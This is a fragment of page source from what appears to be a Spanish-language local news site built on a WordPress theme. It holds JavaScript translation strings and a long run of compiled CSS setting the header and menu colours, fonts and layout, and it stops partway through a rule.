var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8124e21198";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dd3333 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #d1d1d1;
        background: -moz-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #d1d1d1), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #d1d1d1 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1d1d1', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd0202;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #cccccc;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #bfbfbf;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('http://canal2deanfunes.com/wp-content/uploads/2020/09/fondiu-2-300x240.png');
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:30px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
